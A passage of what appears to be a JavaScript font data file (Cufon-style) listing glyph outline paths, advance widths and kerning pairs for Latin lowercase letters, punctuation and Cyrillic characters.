0,112r-47,0r0,-104v0,-20,-2,-36,-16,-36v-11,0,-19,12,-19,28r0,112r-47,0r0,-111v0,-13,-1,-29,-16,-29","w":244,"k":{"T":13,"v":4,"w":4,"y":4,"\"":2,"'":2}},"n":{"d":"84,-139v-13,0,-21,14,-20,32r0,107r-47,0r-2,-176r41,0v1,6,0,16,3,20v28,-43,89,-23,89,43r0,113r-47,0r0,-110v0,-15,-3,-29,-17,-29","w":164,"k":{"T":13,"v":4,"w":4,"y":4,"\"":2,"'":2}},"o":{"d":"78,-179v41,0,67,35,67,90v0,73,-40,92,-67,92v-42,0,-68,-33,-68,-90v0,-63,33,-92,68,-92xm78,-143v-31,2,-28,111,1,110v26,-3,27,-107,-1,-110","w":155,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":5,"-":-7,"\"":7,"'":7,",":9,".":9}},"p":{"d":"16,69r-1,-245r41,0v1,6,0,16,3,20v7,-14,21,-23,37,-23v39,0,54,42,54,91v0,80,-49,113,-87,74r0,83r-47,0xm103,-88v0,-55,-40,-67,-40,-24v0,29,-5,75,18,76v17,0,22,-24,22,-52","w":160,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":5,"-":-7,"\"":7,"'":7,",":9,".":9}},"q":{"d":"10,-84v0,-77,55,-126,93,-73r2,-19r41,0r-1,245r-47,0r-1,-84v-38,44,-87,-2,-87,-69xm80,-36v23,-1,18,-47,18,-76v-1,-12,-8,-27,-18,-27v-15,0,-22,19,-22,51v0,32,8,52,22,52","w":160,"k":{"T":6,",":3,".":3}},"r":{"d":"104,-131v-54,-12,-38,79,-40,131r-48,0r-1,-176r41,0v2,8,0,20,3,26v11,-22,23,-32,45,-28r0,47","w":105,"k":{"T":3,"f":-10,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"t":-6,"v":-8,"w":-8,"y":-8,"z":-2,"x":-6,":":-1,";":-1,",":16,".":16}},"s":{"d":"6,-8r9,-34v11,8,51,17,51,-7v0,-9,-6,-15,-21,-24v-29,-16,-35,-34,-35,-50v0,-46,54,-69,93,-48r-8,35v-11,-10,-43,-12,-42,7v0,8,2,13,20,22v59,29,41,113,-26,109v-15,0,-33,-4,-41,-10","w":116,"k":{"T":6,",":4,".":4}},"t":{"d":"103,-1v-43,9,-78,-1,-78,-58r0,-84r-21,0r0,-33r21,0r0,-31r47,-15r0,46r35,0r0,33r-35,0r0,81v1,27,12,26,30,24","w":111,"k":{"g":2,"c":2,"d":2,"e":2,"o":2,"q":2,"v":-1,"w":-1,"y":-1,",":4,".":4}},"u":{"d":"63,-75v-7,46,36,48,35,11r0,-112r47,0r2,176r-41,0v-1,-6,0,-15,-3,-19v-30,40,-88,25,-88,-50r0,-107r48,0r0,101","w":162,"k":{"T":6,",":3,".":3}},"v":{"d":"2,-176r50,0r21,128v5,-45,14,-85,21,-128r46,0r-47,176r-43,0","w":142,"k":{"T":6,"a":4,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"v":-10,"w":-10,"y":-10,":":7,";":7,",":15,".":15}},"w":{"d":"2,-176r50,0r17,129r25,-129r36,0v10,42,13,91,26,129v3,-42,11,-87,16,-129r47,0r-45,176r-40,0v-8,-39,-19,-72,-23,-116v-6,43,-17,77,-26,116r-40,0","w":221,"k":{"T":6,"a":4,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"v":-10,"w":-10,"y":-10,":":7,";":7,",":15,".":15}},"x":{"d":"3,-176r51,0v7,20,11,43,20,61r19,-61r47,0r-40,86r41,90r-52,0v-8,-19,-12,-42,-21,-60r-19,60r-47,0r39,-87","w":142,"k":{"T":6,"g":3,"c":5,"d":5,"e":5,"o":5,"q":5,"s":2,"t":-1,"v":-8,"w":-8,"y":-8,"-":4}},"y":{"d":"11,37v18,-9,46,-25,39,-50r-48,-163r51,0r22,121r19,-121r46,0v-24,76,-32,169,-75,226v-14,18,-33,25,-40,27","w":140,"k":{"T":6,"a":4,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"v":-10,"w":-10,"y":-10,":":7,";":7,",":15,".":15}},"z":{"d":"6,0r0,-30r60,-108r-54,0r0,-38r106,0r0,32r-59,105r60,0r0,39r-113,0","w":126,"k":{"T":5,"c":3,"d":3,"e":3,"o":3,"q":3,"v":-4,"w":-4,"y":-4}},"{":{"d":"23,-12v-2,-30,22,-74,-19,-77r0,-29v42,-2,17,-47,19,-77v2,-37,24,-54,62,-52r0,29v-37,-4,-23,43,-22,70v0,23,-10,38,-28,44v33,8,28,52,25,90v-1,14,5,26,25,25r0,29v-36,1,-60,-10,-62,-52","w":92,"k":{"T":-4,"J":-9,"C":7,"G":7,"O":7,"Q":7,"V":-13,"W":-13,"X":-3,"Y":-21,"A":2,"j":-21,"c":1,"d":1,"e":1,"o":1,"q":1,"\u0427":9,"\u0414":-3,"\u041b":6,"\u0422":-7,"\u042a":-7,"\u0416":3,"\u0423":-6,"\u042f":6,"\u0447":14,"\u0434":-3,"\u0442":13,"\u044a":13,"\u0443":10,"\u044f":5}},"|":{"d":"22,-270r35,0r0,360r-35,0r0,-360","w":78},"}":{"d":"8,-247v65,-7,58,52,58,109v0,10,4,20,23,20r0,29v-42,3,-17,47,-19,77v-3,42,-26,53,-62,52r0,-29v38,2,22,-43,22,-70v0,-24,10,-39,28,-45v-34,-9,-27,-52,-25,-89v1,-16,-7,-27,-25,-25r0,-29","w":92},"~":{"d":"150,-69v-22,7,-68,-34,-83,-33v-10,0,-16,7,-16,30r-30,0v0,-46,25,-61,48,-61v24,0,62,33,80,33v10,0,15,-9,15,-30r30,0v2,39,-14,61,-44,61","w":214},"'":{"d":"12,-246r38,0r-8,93r-23,0","w":61,"k":{"T":-6,"J":9,"C":3,"G":3,"O":3,"Q":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":17,"f":-6,"g":10,"c":10,"d":10,"e":10,"o":10,"q":10,"s":3,"t":-7,"x":-3,",":35,".":35}},"`":{"d":"10,-248r41,0r25,50r-30,0","w":108},"\u0410":{"d":"103,-55r-44,0r-10,55r-46,0r52,-243r57,0r47,243r-46,0xm64,-92r35,0r-17,-106","w":164},"\u0411":{"d":"162,-79v2,72,-70,90,-141,78r0,-242r124,0r0,41r-77,0r0,50v56,-8,93,22,94,73xm113,-76v0,-26,-19,-46,-45,-38r0,77v27,6,45,-14,45,-39","w":171,"k":{"\u0427":14,"\u0414":4,"\u0424":1,"\u041b":-2,"\u0422":8,"\u042a":8,"\u0416":2,"\u0410":1,"\u0411":1,"\u0412":1,"\u0413":1,"\u0415":1,"\u0418":1,"\u0419":1,"\u041a":1,"\u041d":1,"\u041f":1,"\u0420":1,"\u0426":1,"\u0428":1,"\u0429":1,"\u042b":1,"\u042c":1,"\u042e":1,"\u0401":1,"\u0406":1,"\u0407":1,"\u0425":3,"\u0423":6,"\u042f":1,"\u0430":-3,"\u0447":3,"\u0434":5,"\u0437":-3,"\u044d":-3,"\u0442":8,"\u044a":8,"\u0443":7,"\u044f":2,"\u0436":2,"\u0445":5}},"\u0412":{"d":"162,-70v0,67,-71,78,-141,69r0,-238v56,-13,133,-5,133,56v0,24,-15,41,-35,55v28,8,43,31,43,58xm68,-207r0,64v25,3,39,-10,40,-34v1,-22,-17,-35,-40,-30xm68,-108r0,73v25,2,45,-7,45,-36v0,-28,-18,-39,-45,-37","w":173,"k":{"\u0427":9,"\u0414":2,"\u0424":3,"\u041b":-1,"\u0422":6,"\u042a":6,"\u041e":2,"\u0421":2,"\u0404":2,"\u0416":1,"\u0423":3,"\u0431":4,"\u0447":7,"\u0434":6,"\u0437":-1,"\u044d":-1,"\u0442":5,"\u044a":5,"\u0443":1,"\u044f":4,"\u0436":5,"\u0445":5,"\u043c":2}},"\u0413":{"d":"21,-243r112,0r0,41r-65,0r0,202r-47,0r0,-243","w":136,"k":{"\u0427":1,"\u0414":15,"\u0417":-4,"\u042d":-4,"\u0424":12,"\u041b":5,"\u0422":-10,"\u042a":-10,"\u041e":8,"\u0421":8,"\u0404":8,"\u0416":-6,"\u0410":16,"\u0423":-12,"\u042f":1,"\u041c":4,"\u0430":21,"\u0431":9,"\u0447":23,"\u0434":32,"\u0437":12,"\u044d":12,"\u0444":28,"\u043b":21,"\u0442":18,"\u044a":18,"\u0435":30,"\u043e":30,"\u0441":30,"\u0451":30,"\u0454":30,"\u0443":12,"\u044f":21,"\u0436":12,"\u0445":15,"\u0432":24,"\u0433":24,"\u0438":24,"\u0439":24,"\u043a":24,"\u043d":24,"\u043f":24,"\u0440":24,"\u0446":24,"\u0448":24,"\u0449":24,"\u044b":24,"\u044c":24,"\u044e":24,"\u0457":24,"\u043c":24,"\u0456":5,")":-2,"]":-2,"}":-2,":":23,";":23,",":19,".":19,"-":17}},"\u0414":{"d":"21,-40v23,-54,24,-127,23,-203r125,0r0,203r19,0r-2,93r-36,0r-1,-53r-106,0r-2,53r-36,0r-1,-93r17,0xm87,-202v1,60,-2,118,-18,161r53,0r0,-161r-35,0","w":193,"k":{"\u0427":5,"\u0414":-3,"\u0417":-4,"\u042d":-4,"\u0424":2,"\u041b":-5,"\u0422":5,"\u042a":5,"\u0416":-2,"\u0410":-3,"\u0425":-3,"\u0423":2,"\u042f":-2,"\u0430":-3,"\u0431":1,"\u0447":5,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u0444":2,"\u043b":-6,"\u0442":6,"\u044a":6,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":2,"\u044f":-4,"\u0436":-5,"\u0445":-3}},"\u0415":{"d":"123,-146r0,39r-55,0r0,66r63,0r0,41r-110,0r0,-243r105,0r0,41r-58,0r0,56r55,0","w":141,"k":{"\u0427":3,"\u0414":-1,"\u0417":-2,"\u042d":-2,"\u041b":-4,"\u0423":-2,"\u0431":3,"\u0447":4,"\u0434":-1,"\u0437":-5,"\u044d":-5,"\u0444":3,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":4}},"\u0416":{"d":"1,0v20,-49,11,-119,67,-132r-65,-111r53,0r45,105r3,0r0,-105r43,0r0,105r3,0r45,-105r53,0r-65,111v56,13,48,84,68,132r-46,0v-16,-37,-7,-102,-58,-103r0,103r-43,0r0,-103v-51,1,-41,67,-58,103r-45,0","w":251,"k":{"\u0427":5,"\u0414":-7,"\u0417":-6,"\u042d":-6,"\u0424":4,"\u041b":-9,"\u0422":-6,"\u042a":-6,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-7,"\u0410":-5,"\u0425":-9,"\u0423":-12,"\u042f":-6,"\u0430":-6,"\u0431":3,"\u0447":11,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0443":6,"\u044f":-4,"\u0436":-5,"\u0445":-5,"-":12}},"\u0417":{"d":"16,-195r-8,-36v10,-7,31,-15,54,-15v81,0,86,98,26,115v26,9,48,27,48,62v0,65,-81,87,-132,61r7,-38v26,17,78,10,76,-25v-2,-29,-25,-38,-55,-37r0,-36v46,11,70,-58,18,-61v-11,0,-25,5,-34,10","w":144,"k":{"\u0427":9,"\u0414":2,"\u0424":3,"\u041b":-1,"\u0422":6,"\u042a":6,"\u041e":2,"\u0421":2,"\u0404":2,"\u0416":1,"\u0423":3,"\u0431":4,"\u0447":7,"\u0434":6,"\u0437":-1,"\u044d":-1,"\u0442":5,"\u044a":5,"\u0443":1,"\u044f":4,"\u0436":5,"\u0445":5,"\u043c":2}},"\u0418":{"d":"21,-243r42,0r0,54v1,45,-5,89,-4,112r62,-166r42,0r0,243r-41,0r2,-164v-15,58,-40,110,-60,164r-43,0r0,-243","w":184,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0419":{"d":"21,-243r42,0r0,54v1,45,-5,89,-4,112r62,-166r42,0r0,243r-41,0r2,-164v-15,58,-40,110,-60,164r-43,0r0,-243xm46,-293r30,0v1,13,5,20,16,20v10,0,15,-7,16,-20r30,0v-3,56,-90,57,-92,0","w":184,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u041a":{"d":"116,0v-16,-31,-8,-105,-49,-103r0,103r-46,0r0,-243r46,0r0,106r4,0r39,-106r52,0r-56,113v45,16,39,85,57,130r-47,0","w":163,"k":{"\u0427":5,"\u0414":-7,"\u0417":-6,"\u042d":-6,"\u0424":4,"\u041b":-9,"\u0422":-6,"\u042a":-6,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-7,"\u0410":-5,"\u0425":-9,"\u0423":-12,"\u042f":-6,"\u0430":-6,"\u0431":3,"\u0447":11,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0443":6,"\u044f":-4,"\u0436":-5,"\u0445":-5,"-":12}},"\u041b":{"d":"-3,-36v54,-14,26,-136,33,-207r127,0r0,243r-48,0r0,-202r-36,0v-3,88,16,194,-66,206","w":177,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u041c":{"d":"174,0r-8,-165r-36,161r-34,0r-36,-161r-7,165r-41,0r18,-243r49,0r38,173v8,-56,22,-118,34,-173r50,0r15,243r-42,0","w":229,"k":{"\u0427":8,"\u0417":-1,"\u042d":-1,"\u0424":2,"\u041b":-3,"\u0422":5,"\u042a":5,"\u041e":1,"\u0421":1,"\u0404":1,"\u0423":3,"\u0430":-1,"\u0447":6,"\u0437":-3,"\u044d":-3,"\u0444":2,"\u0442":4,"\u044a":4,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":5}},"\u041d":{"d":"21,-243r47,0r0,98r49,0r0,-98r48,0r0,243r-48,0r0,-102r-49,0r0,102r-47,0r0,-243","w":185,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u041e":{"d":"89,-246v59,0,75,65,75,120v0,91,-32,129,-78,129v-55,0,-77,-58,-77,-125v0,-66,26,-124,80,-124xm87,-204v-19,0,-29,31,-29,83v0,55,10,83,29,83v20,0,28,-36,28,-85v0,-42,-7,-81,-28,-81","w":173,"k":{"\u0427":2,"\u0414":9,"\u0417":5,"\u042d":5,"\u041b":3,"\u0422":5,"\u042a":5,"\u0416":4,"\u0410":6,"\u0425":3,"\u0423":2,"\u041c":2,"\u0430":-1,"\u0447":-3,"\u0434":5,"\u0437":-4,"\u044d":-4,"\u0442":-3,"\u044a":-3,"\u0443":-4}},"\u041f":{"d":"21,-243r142,0r0,243r-47,0r0,-202r-48,0r0,202r-47,0r0,-243","w":184,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0420":{"d":"157,-172v0,54,-38,85,-89,82r0,90r-47,0r0,-239v63,-15,136,0,136,67xm68,-204r0,75v27,5,42,-13,42,-39v0,-26,-16,-44,-42,-36","w":164,"k":{"\u0427":1,"\u0414":19,"\u0417":3,"\u042d":3,"\u041b":6,"\u0422":-1,"\u042a":-1,"\u0416":6,"\u0410":16,"\u0425":2,"\u042f":1,"\u041c":3,"\u0430":6,"\u0431":1,"\u0434":18,"\u0437":-5,"\u044d":-5,"\u0444":9,"\u043b":6,"\u0442":-2,"\u044a":-2,"\u0435":8,"\u043e":8,"\u0441":8,"\u0451":8,"\u0454":8,"\u0443":-3,"\u044f":3,"\u043c":6,":":8,";":8,",":48,".":48,"-":4}},"\u0421":{"d":"132,-43r5,39v-76,25,-132,-30,-128,-114v4,-105,63,-143,131,-120r-8,39v-44,-14,-73,8,-73,79v0,69,26,88,73,77","w":142,"k":{"\u0427":2,"\u0414":-6,"\u0417":-8,"\u042d":-8,"\u0424":5,"\u041b":-9,"\u0422":-10,"\u042a":-10,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-5,"\u0410":-6,"\u0425":-12,"\u0423":-15,"\u042f":-5,"\u041c":-1,"\u0430":-1,"\u0431":5,"\u0447":15,"\u0434":-6,"\u0437":-9,"\u044d":-9,"\u0444":5,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":6,"\u0436":-5}},"\u0422":{"d":"47,0r0,-199r-43,0r0,-44r134,0r0,44r-44,0r0,199r-47,0","w":141,"k":{"\u0427":1,"\u0414":15,"\u0417":-4,"\u042d":-4,"\u0424":12,"\u041b":5,"\u0422":-10,"\u042a":-10,"\u041e":8,"\u0421":8,"\u0404":8,"\u0416":-6,"\u0410":16,"\u0423":-12,"\u042f":1,"\u041c":4,"\u0430":21,"\u0431":9,"\u0447":23,"\u0434":32,"\u0437":12,"\u044d":12,"\u0444":28,"\u043b":21,"\u0442":18,"\u044a":18,"\u0435":30,"\u043e":30,"\u0441":30,"\u0451":30,"\u0454":30,"\u0443":12,"\u044f":21,"\u0436":12,"\u0445":15,"\u0432":24,"\u0433":24,"\u0438":24,"\u0439":24,"\u043a":24,"\u043d":24,"\u043f":24,"\u0440":24,"\u0446":24,"\u0448":24,"\u0449":24,"\u044b":24,"\u044c":24,"\u044e":24,"\u0457":24,"\u043c":24,"\u0456":5,")":-2,"]":-2,"}":-2,":":23,";":23,",":19,".":19,"-":17}},"\u0423":{"d":"-4,-243r51,0r31,132r22,-132r48,0v-21,70,-35,157,-66,216v-13,25,-37,37,-68,30r1,-39v22,6,46,-14,38,-38","w":142,"k":{"\u0427":-3,"\u0414":15,"\u0417":-12,"\u042d":-12,"\u0424":-1,"\u041b":3,"\u0422":-14,"\u042a":-14,"\u0416":-11,"\u0410":11,"\u0425":-11,"\u0423":-16,"\u042f":-3,"\u041c":3,"\u0430":10,"\u0431":3,"\u0447":5,"\u0434":21,"\u0444":12,"\u043b":8,"\u0442":-1,"\u044a":-1,"\u0435":11,"\u043e":11,"\u0441":11,"\u0451":11,"\u0454":11,"\u044f":8,"\u0445":2,"\u0432":6,"\u0433":6,"\u0438":6,"\u0439":6,"\u043a":6,"\u043d":6,"\u043f":6,"\u0440":6,"\u0446":6,"\u0448":6,"\u0449":6,"\u044b":6,"\u044c":6,"\u044e":6,"\u0457":6,"\u043c":10,"\u0456":-3,")":-7,"]":-7,"}":-7,":":12,";":12,",":42,".":42,"-":17}},"\u0424":{"d":"86,-251r41,0r0,18v44,6,77,40,77,110v0,75,-34,106,-77,112r0,20r-41,0r0,-20v-44,-6,-77,-38,-77,-111v0,-71,39,-105,77,-111r0,-18xm86,-46r0,-153v-14,4,-30,24,-30,78v0,50,15,72,30,75xm127,-199r0,153v16,-3,30,-23,30,-77v0,-55,-16,-73,-30,-76","w":213,"k":{"\u0427":2,"\u0414":9,"\u0417":3,"\u042d":3,"\u041b":3,"\u0422":6,"\u042a":6,"\u0416":6,"\u0410":6,"\u0425":6,"\u0423":5,"\u042f":1,"\u041c":2,"\u0434":10,"\u0437":-3,"\u044d":-3,"\u043b":1,"\u0442":-2,"\u044a":-2,"\u0443":-1,"\u0436":1,"\u0445":2,"\u043c":1}},"\u0425":{"d":"148,0r-49,0r-29,-88r-24,88r-47,0r45,-124r-43,-119r49,0r26,84r22,-84r47,0r-45,121","w":146,"k":{"\u0427":2,"\u0414":-8,"\u0417":-9,"\u042d":-9,"\u0424":6,"\u041b":-9,"\u0422":-6,"\u042a":-6,"\u041e":3,"\u0421":3,"\u0404":3,"\u0416":-6,"\u0410":-6,"\u0423":-15,"\u042f":-8,"\u0430":-5,"\u0431":5,"\u0447":10,"\u0434":-8,"\u0437":-12,"\u044d":-12,"\u0444":3,"\u043b":-11,"\u0442":4,"\u044a":4,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":5,"\u044f":-8,"\u0436":-9,"\u0445":-8,":":2,";":2}},"\u0426":{"d":"21,-243r47,0r0,202r48,0r0,-202r47,0r0,203r19,0r-2,93r-36,0r-2,-53r-121,0r0,-243","w":187,"k":{"\u0427":5,"\u0414":-3,"\u0417":-4,"\u042d":-4,"\u0424":2,"\u041b":-5,"\u0422":5,"\u042a":5,"\u0416":-2,"\u0410":-3,"\u0425":-3,"\u0423":2,"\u042f":-2,"\u0430":-3,"\u0431":1,"\u0447":5,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u0444":2,"\u043b":-6,"\u0442":6,"\u044a":6,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":2,"\u044f":-4,"\u0436":-5,"\u0445":-3}},"\u0427":{"d":"19,-243r47,0v3,47,-18,137,46,111r0,-111r46,0r0,246r-46,0r-1,-98v-47,23,-92,-4,-92,-60r0,-88","w":178,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0428":{"d":"21,-243r46,0r0,202r40,0r0,-202r46,0r0,202r39,0r0,-202r46,0r0,243r-217,0r0,-243","w":259,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0429":{"d":"21,-243r46,0r0,202r40,0r0,-202r46,0r0,202r39,0r0,-202r46,0r0,203r19,0r-2,93r-35,0r-3,-53r-196,0r0,-243","w":262,"k":{"\u0427":5,"\u0414":-3,"\u0417":-4,"\u042d":-4,"\u0424":2,"\u041b":-5,"\u0422":5,"\u042a":5,"\u0416":-2,"\u0410":-3,"\u0425":-3,"\u0423":2,"\u042f":-2,"\u0430":-3,"\u0431":1,"\u0447":5,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u0444":2,"\u043b":-6,"\u0442":6,"\u044a":6,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":2,"\u044f":-4,"\u0436":-5,"\u0445":-3}},"\u042a":{"d":"197,-79v0,72,-71,89,-142,78r0,-201r-51,0r0,-41r98,0r0,91v55,-8,95,22,95,73xm102,-114r0,77v28,6,46,-14,46,-39v0,-27,-20,-46,-46,-38","w":205,"k":{"\u0427":17,"\u0414":5,"\u0417":4,"\u042d":4,"\u041b":-2,"\u0422":30,"\u042a":30,"\u0416":1,"\u0410":1,"\u0425":1,"\u0423":9,"\u0447":3,"\u0434":5,"\u0444":-1,"\u0442":8,"\u044a":8,"\u0435":-1,"\u043e":-1,"\u0441":-1,"\u0451":-1,"\u0454":-1,"\u0443":6,"\u0436":3,"\u0445":5,")":13,"]":13,"}":13}},"\u042b":{"d":"159,-80v2,72,-67,90,-138,79r0,-242r47,0r0,91v53,-7,90,22,91,72xm68,-114r0,77v26,6,42,-14,42,-39v0,-27,-18,-46,-42,-38xm177,-243r47,0r0,243r-47,0r0,-243","w":245,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u042c":{"d":"162,-79v0,74,-70,88,-141,78r0,-242r47,0r0,91v55,-7,94,20,94,73xm68,-114r0,77v28,6,45,-14,45,-39v0,-26,-18,-46,-45,-38","w":171,"k":{"\u0427":17,"\u0414":5,"\u0417":4,"\u042d":4,"\u041b":-2,"\u0422":30,"\u042a":30,"\u0416":1,"\u0410":1,"\u0425":1,"\u0423":9,"\u0447":3,"\u0434":5,"\u0444":-1,"\u0442":8,"\u044a":8,"\u0435":-1,"\u043e":-1,"\u0441":-1,"\u0451":-1,"\u0454":-1,"\u0443":6,"\u0436":3,"\u0445":5,")":13,"]":13,"}":13}},"\u042d":{"d":"23,-102r0,-42r66,0v4,-36,-32,-75,-72,-53r-11,-38v10,-5,25,-11,45,-11v70,0,87,71,87,126v0,92,-61,145,-134,114r8,-40v8,3,17,6,28,6v36,0,47,-34,49,-62r-66,0","w":146,"k":{"\u0427":2,"\u0414":9,"\u0417":5,"\u042d":5,"\u041b":3,"\u0422":5,"\u042a":5,"\u0416":4,"\u0410":6,"\u0425":3,"\u0423":2,"\u041c":2,"\u0430":-1,"\u0447":-3,"\u0434":5,"\u0437":-4,"\u044d":-4,"\u0442":-3,"\u044a":-3,"\u0443":-4}},"\u042e":{"d":"21,-243r46,0r0,98r22,0v6,-57,31,-101,75,-101v54,0,71,65,71,120v0,91,-31,129,-74,129v-46,0,-68,-46,-72,-106r-22,0r0,103r-46,0r0,-243xm162,-38v18,0,26,-36,26,-85v0,-42,-7,-81,-26,-81v-19,0,-27,38,-27,82v0,48,8,84,27,84","w":244,"k":{"\u0427":2,"\u0414":9,"\u0417":5,"\u042d":5,"\u041b":3,"\u0422":5,"\u042a":5,"\u0416":4,"\u0410":6,"\u0425":3,"\u0423":2,"\u041c":2,"\u0430":-1,"\u0447":-3,"\u0434":5,"\u0437":-4,"\u044d":-4,"\u0442":-3,"\u044a":-3,"\u0443":-4}},"\u042f":{"d":"100,-97v-49,-2,-30,69,-48,97r-50,0v20,-33,8,-98,51,-114v-26,-8,-41,-28,-41,-59v0,-70,72,-79,135,-66r0,239r-47,0r0,-97xm100,-134r0,-72v-26,-6,-41,13,-41,35v0,25,16,42,41,37","w":167,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0401":{"d":"123,-146r0,39r-55,0r0,66r63,0r0,41r-110,0r0,-243r105,0r0,41r-58,0r0,56r55,0xm41,-257v-11,0,-21,-10,-21,-23v0,-13,10,-23,21,-23v12,0,22,10,22,23v0,13,-10,23,-22,23xm129,-280v0,13,-9,23,-22,23v-11,0,-21,-10,-21,-23v0,-13,11,-23,22,-23v12,0,21,10,21,23","w":141,"k":{"\u0427":3,"\u0414":-1,"\u0417":-2,"\u042d":-2,"\u041b":-4,"\u0423":-2,"\u0431":3,"\u0447":4,"\u0434":-1,"\u0437":-5,"\u044d":-5,"\u0444":3,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":4}},"\u0404":{"d":"139,-236r-8,41v-5,-4,-14,-8,-26,-8v-35,0,-47,36,-48,61r66,0r0,42r-65,0v-1,42,33,74,76,54r6,39v-67,31,-131,-17,-131,-112v0,-59,24,-127,92,-127v21,0,31,7,38,10","w":145,"k":{"\u0427":2,"\u0414":-6,"\u0417":-8,"\u042d":-8,"\u0424":5,"\u041b":-9,"\u0422":-10,"\u042a":-10,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-5,"\u0410":-6,"\u0425":-12,"\u0423":-15,"\u042f":-5,"\u041c":-1,"\u0430":-1,"\u0431":5,"\u0447":15,"\u0434":-6,"\u0437":-9,"\u044d":-9,"\u0444":5,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":6,"\u0436":-5}},"\u0406":{"d":"21,-243r47,0r0,243r-47,0r0,-243","w":89,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0407":{"d":"21,-243r47,0r0,243r-47,0r0,-243xm11,-257v-11,0,-21,-10,-21,-23v0,-13,10,-23,21,-23v12,0,21,10,21,23v0,13,-9,23,-21,23xm77,-257v-11,0,-21,-10,-21,-23v0,-13,10,-23,21,-23v12,0,22,10,22,23v0,13,-10,23,-22,23","w":89,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0430":{"d":"73,